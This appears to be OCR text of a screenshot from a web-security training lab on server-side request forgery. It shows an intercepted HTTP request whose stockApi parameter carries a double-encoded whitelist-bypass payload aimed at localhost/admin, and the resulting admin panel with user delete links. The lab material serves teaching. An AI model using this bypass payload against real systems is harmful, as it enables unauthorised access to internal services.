 Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: ac431ff71efaed4480712ace00fb0002.web-security-academy.net
3 Cookie: session=X5UxgmOscN2CKiBYldaEn9rCr6Vbn5ko
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac431ff71efaed4480712ace00fb0002.web-security-academy.net/pro
duct?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://ac431ff71efaed4480712ace00fb0002.web-security-academy.net
11 Content-Length: 63
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17 Connection: close
18
19 stockApi=http://localhost%25%32%33@stock.weliketoshop.net/admin
Pretty Raw Render \n Actions
Web Security
Academy
SSRF with
whitelist-based
input filter
LAB Not solved
Back to lab home
Back to lab description
Home | Admin panel | My account
Users
carlos - Delete
wiener - Delete